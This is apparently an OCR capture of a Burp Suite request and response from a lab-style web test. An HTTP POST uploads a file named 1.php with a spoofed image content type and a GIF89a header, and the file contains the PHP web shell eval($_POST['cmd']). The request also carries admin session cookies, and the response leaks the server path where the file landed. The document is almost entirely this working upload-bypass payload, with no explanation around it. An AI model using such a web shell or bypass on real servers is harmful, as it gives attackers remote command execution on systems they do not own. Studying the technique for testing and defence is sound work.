 Request
Pretty Raw Hex \n
1 POST /3/E_bak5.1/upload/upload.php HTTP/1.1
2 Host: 172.16.5.216
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.5.216
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryET2BNSy5G8o9cibW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.5.216/3/E_bak5.1/upload/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: __tins__713776=
%7B%22sid%22%3A%201713402418858%2C%20%22vd%22%3A%201%2C%20%22expires%22%3
A%201713404218858%7D; __51cke__=; __51laig__=1; PHPSESSID=
ln2la7q0vim8no5vuav42go88g; xywpwx_bakusername=admin; xywpwx_bakrnd=
GGVJqX5uRnzV; xywpwx_loginebakckpass=04ee236b0f03cf32a329fcff6ab19700;
xywpwx_snsjjssbdvqm=aca496e77ae7ceff46c2f8e72f4235d5; qebak_efourcheck=
be67da7f3e3c39cd439799a20c67f8b4; qebak_loginlangid=1;
xywpwx_baklogintime=1713407055
14 Connection: close
15
16 ------WebKitFormBoundaryET2BNSy5G8o9cibW
17 Content-Disposition: form-data; name="uploaded"; filename="1.php"
18 Content-Type: image/jpeg
19
20 GIF89a<?php eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryET2BNSy5G8o9cibW
22 Content-Disposition: form-data; name="submit"
23
24 来就来
25 ------WebKitFormBoundaryET2BNSy5G8o9cibW--
26
Response
Pretty Raw Hex Render \n
54 </div>
</td>
55 </tr>
56 <tr>
57 <td colspan="3">
<IFRAME frameBorder=0 id="ebakmain" name="ebakmain"
</IFRAME>
</td>
58 </tr>
59 </table>
</TD>
60 </TR>
61 </TBODY>
62 </TABLE>
63 </body>
64 </html>
65 <meta charset="utf-8">
66 <title>
是兄弟你就来
</title>
67 <form action="upload.php" method="post" enctype="multipart/form-data">
68 <input type="file" name="uploaded" />
69 <br/>
70 <input type="submit" name="submit" value="来就来" />
71 </form>
72 <meta charset="utf-8">
<br />
73 <b>
Warning
</b>
: mkdir(): File exists in <b>
/www/admin/localhost_80/wwwroot/html/3/E_bak5.1/upload/upload.php
</b>
on line <b>
37
</b>
<br />
74 /www/admin/localhost_80/wwwroot/html/3/E_bak5.1/upload/uploads/991186d